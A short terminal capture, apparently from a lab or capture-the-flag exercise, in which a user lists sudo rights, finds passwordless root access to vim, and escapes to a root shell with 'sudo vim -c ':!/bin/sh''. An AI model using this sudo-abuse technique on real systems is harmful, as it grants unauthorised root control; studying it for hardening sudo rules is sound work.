 russoski@bbdb769f24f2:~$ sudo -l
Matching Defaults entries for russoski on bbdb769f24f2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User russoski may run the following commands on bbdb769f24f2:
    (root) NOPASSWD: /usr/bin/vim
russoski@bbdb769f24f2:~$ sudo vim -c ':!/bin/sh'
# whoami
root
#